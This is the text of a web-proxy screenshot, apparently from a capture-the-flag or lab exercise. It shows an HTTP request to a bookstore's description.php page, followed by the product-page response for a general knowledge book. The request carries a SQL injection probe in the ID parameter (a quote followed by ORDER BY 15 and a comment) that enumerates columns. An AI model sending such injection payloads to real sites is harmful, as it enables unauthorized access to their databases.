 Request
Pretty Raw Hex
\n
1 GET /description.php?ID=NEW-2' ORDER BY 15-- -&category=new HTTP/1.1
2 Host: 103.97.125.56:30160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:30160/index.php
9 Cookie: PHPSESSID=517b7c7093a8959184b7093b82ecdb6b
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
GENERAL
KNOWLEDGE
2017
Essential
'KNOWLEDGE CAPSULE'
in General Awareness & Current Affairs
₹120
MANOHAR PANDEY
General Knowledge 2017
#Manohar Pandey #Arihant Publications
Quantity : 1
ADD TO CART for Rs 68
RS129 | 43% discount